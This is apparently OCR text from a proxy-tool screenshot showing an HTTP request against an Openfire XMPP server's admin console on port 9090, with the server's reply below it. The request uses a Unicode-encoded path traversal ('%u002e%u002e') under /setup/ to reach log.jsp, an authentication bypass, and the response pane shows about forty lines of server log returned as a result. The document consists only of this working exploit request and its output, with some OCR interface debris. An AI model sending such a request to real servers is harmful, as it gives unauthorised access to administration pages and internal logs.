 Request
Pr
Raw
Hex
\n
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp HTTP/1.1
2 Host: localhost:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
Inspector
line
155 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.auth.HybridAuthProvider#TERTIARY_PROVID
156 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.auth.AuthFactory#PASSWORD_KEY
157 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.auth.AuthFactory#AUTH_PROVIDER
158 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.streammanagement.StreamManager#LOCATION
159 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.streammanagement.StreamManager#MAX_SERV
160 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.streammanagement.StreamManager#ACTIVE
161 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.net.SASLAuthentication#SKIP_PEER_CERT_R
162 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support added for the 'ANONYMOUS' SASL mechanism.
163 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support added for the 'PLAIN' SASL mechanism.
164 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support added for the 'DIGEST-MD5' SASL mechanism.
165 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support added for the 'CRAM-MD5' SASL mechanism.
166 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support added for the 'SCRAM-SHA-1' SASL mechanism.
167 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support added for the 'JIVE-SHAREDSECRET' SASL mechanism.
168 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support added for the 'GSSAPI' SASL mechanism.
169 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support added for the 'EXTERNAL' SASL mechanism.
170 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.server.OutgoingSessionPromise#QUEUE_MAX
171 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.server.OutgoingSessionPromise#QUEUE_MIN
172 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.server.OutgoingSessionPromise#QUEUE_SIZ
173 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.server.OutgoingSessionPromise#QUEUE_THR
174 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.nio.MultiplexerConnectionHandler#BACKUP
175 2023.07.07 02:40:37 WARN [main]: org.jivesoftware.util.LocaleUtils - Missing resource for key: system_property.xmpp.multiplex.backup-packet-delivery.enabled in locale e
176 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.nio.ComponentConnectionHandler#BACKUP_P
177 2023.07.07 02:40:37 WARN [main]: org.jivesoftware.util.LocaleUtils - Missing resource for key: system_property.xmpp.component.backup-packet-delivery.enabled in locale e
178 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.nio.ServerConnectionHandler#BACKUP_PACK
179 2023.07.07 02:40:37 WARN [main]: org.jivesoftware.util.LocaleUtils - Missing resource for key: system_property.xmpp.server.backup-packet-delivery.enabled in locale en
180 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.nio.ClientConnectionHandler#BACKUP_PACK
181 2023.07.07 02:40:37 WARN [main]: org.jivesoftware.util.LocaleUtils - Missing resource for key: system_property.xmpp.client.backup-packet-delivery.enabled in locale en
182 2023.07.07 02:40:37 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.admin.AdminManager#ADMIN_PROVIDER
183 2023.07.07 02:40:38 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.sasl.ExternalClientSaslServer#PROPERTY_
184 2023.07.07 02:40:38 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.sasl.ScramSha1SaslServer#ITERATION_COUN
185 2023.07.07 02:40:38 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemProperty field org.jivesoftware.openfire.ldap.LdapManager#LDAP_PAGE_SIZE
186 2023.07.07 02:40:38 INFO [main]: org.jivesoftware.util.cache.CacheFactory - Created cache [org.jivesoftware.util.cache.DefaultLocalCacheStrategy] for LDAP UserDN
187 2023.07.07 02:40:38 INFO [pool-4-thread-1]: org.jivesoftware.util.cache.CacheFactory - Created cache [org.jivesoftware.util.cache.DefaultLocalCacheStrategy] for Favicon
188 2023.07.07 02:40:38 INFO [pool-4-thread-1]: org.jivesoftware.util.cache.CacheFactory - Created cache [org.jivesoftware.util.cache.DefaultLocalCacheStrategy] for Favicon
189 2023.07.07 02:40:38 INFO [pool-4-thread-1]: org.jivesoftware.openfire.container.AdminConsolePlugin - Admin console listening at http://your-ip:9090
190 2023.07.07 02:40:38 INFO [pool-4-thread-1]: org.jivesoftware.openfire.container.PluginManager - Successfully loaded plugin 'admin'.
191 2023.07.07 02:40:39 INFO [pool-6-thread-2]: org.jivesoftware.openfire.container.PluginManager - Successfully loaded plugin 'search-1.7.3'.
192 2023.07.07 02:40:39 INFO [pool-4-thread-1]: org.jivesoftware.openfire.container.PluginMonitor - Finished processing all plugins.